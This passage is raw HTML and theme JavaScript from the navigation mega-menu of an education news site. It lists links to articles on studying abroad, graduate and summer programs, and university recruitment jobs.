height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69790802b4fed","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69790802b4fed));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69790802b4fed","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69790802b4fed));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69790802b4fed","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69790802b4fed));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69790802b4fed","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_69790802b4fed" id="td_uid_11_69790802b62b7" data-td_block_id="td_uid_10_69790802b4fed" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_69790802b4fed"  id="td_uid_12_69790802b6348" data-td_block_id="td_uid_10_69790802b4fed" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_69790802b4fed"  id="td_uid_13_69790802b63e1" data-td_block_id="td_uid_10_69790802b4fed" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_69790802b4fed"  id="td_uid_14_69790802b6485" data-td_block_id="td_uid_10_69790802b4fed" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_69790802b4fed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_69790802b4fed" data-td_block_id="td_uid_10_69790802b4fed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_69790802b4fed" data-td_block_id="td_uid_10_69790802b4fed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69790802c7b55_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_69790802c7b55" ><script>var block_td_uid_15_69790802c7b55 = new tdBlock();
block_td_uid_15_69790802c7b55.id = "td_uid_15_69790802c7b55";
block_td_uid_15_69790802c7b55.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69790802c7b55_rand","tdc_css_class":"td_uid_15_69790802c7b55_rand","tdc_css_class_style":"td_uid_15_69790802c7b55_rand_style"}';
block_td_uid_15_69790802c7b55.td_column_number = "3";
block_td_uid_15_69790802c7b55.block_type = "td_block_mega_menu";
block_td_uid_15_69790802c7b55.post_count = "5";
block_td_uid_15_69790802c7b55.found_posts = "35";
block_td_uid_15_69790802c7b55.header_color = "";
block_td_uid_15_69790802c7b55.ajax_pagination_infinite_stop = "";
block_td_uid_15_69790802c7b55.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_69790802c7b55);
</script><div id=td_uid_15_69790802c7b55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
